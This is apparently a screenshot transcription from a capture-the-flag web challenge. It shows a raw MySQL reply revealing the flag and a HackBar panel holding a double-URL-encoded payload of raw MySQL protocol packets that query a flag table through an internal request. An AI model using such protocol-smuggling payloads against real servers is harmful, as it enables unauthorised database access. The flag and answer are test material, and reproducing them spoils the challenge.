 ?>
string(217) "[ 5.7.25-0ubuntu0.16.04.2^□sH□O□qA □□□□□□□□□IO □-
XcGA)mysql_native_password□□□□□□E□□def□fla4441111g□F1111llllggggg□F1111llllggggg□flag□flag!□□□□□□flag{QAQ_YLG_NO1}□□□""
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie ScanAnnotation
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%252c%2500%2500%2500%2503%2573%2565%256c%2565%2
Split URL
563%2574%2520%2566%256c%2561%2567%2520%2566%2572%256f%256d%2520%2566%256c%2561%2534%2534%2534%2531%2531%2531%2531%2567%252e%2546%2531%253
1%2531%2531%256c%256c%256c%256c%2567%2567%2567%2567%2567%2501%2500%2500%2500%2501
Execute
Post data Referer User Agent Cookies Clear All